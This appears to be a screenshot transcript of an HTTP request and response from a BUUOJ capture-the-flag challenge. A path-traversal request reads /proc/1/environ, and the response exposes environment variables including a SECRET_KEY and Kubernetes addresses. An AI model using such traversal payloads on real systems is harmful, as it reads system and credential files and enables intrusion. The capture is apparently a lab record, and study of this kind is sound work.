 Request
Pretty Raw Hex
1 GET /download?image=../../../../../proc/1/environ HTTP/1.1
2 Host: c1abf61a-a7fc-4dea-b50f-c426a1bd99f1.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://c1abf61a-a7fc-4dea-b50f-c426a1bd99f1.node5.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: session=
eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.Ze3VOQ.hRmnfu2zycfnLOejiVg6scepdCU
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 10 Mar 2024 15:55:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 792
6 Connection: close
7 Content-Disposition: attachment; filename="environ"
8 Cache-Control: no-cache
9
10 KUBERNETES_PORT=tcp://10.240.0.1:443KUBERNETES_SERVICE_PORT=443HOSTNAME=out
SECRET_KEY=VVX9OLKWsDno9UnlulGwQMwdDH6BiHvkvMcNy6DZPYTHON_PIP_VERSION=19.3.1
SHLVL=1HOME=/rootGPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe826207a010164265d9c
c807978e3604d18ca0/get-pip.pyWEB_CONCURRENCY=1
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
binKUBERNETES_PORT_443_TCP_PORT=443KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8PYTHON_VERSION=3.8.0KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_SERVICE_HOST=10.240.0.1PWD=/
PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d
283fd0eeeFLAG=not_flag